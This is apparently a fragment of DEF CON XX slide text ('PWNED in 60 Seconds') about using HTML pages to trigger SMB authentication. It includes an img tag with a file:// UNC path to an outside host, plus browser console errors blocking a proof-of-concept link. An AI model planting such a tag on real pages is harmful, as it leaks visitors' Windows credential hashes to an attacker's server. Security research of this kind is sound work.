 Mirror Screens
HTML Page for SMB Auths
- IE UNC Paths
<img src=”file:////zfasel.com/share/file.ext”>
- But FF/ Chrome?
Error Console
All Errors Warnings Messages Clear
Code: Evaluate
Security Error: Content at http://zfasel.com/poc.php may not load or link to file:////10.1.10.11/bang/im.jpg.
Security Error: Content at http://zfasel.com/poc.php may not load or link to file:////10.1.10.11/bang/im.jpg.
Well...Until Now :)
SOK
PRESENTS
DEF CON
XX
PWNED in 60 Seconds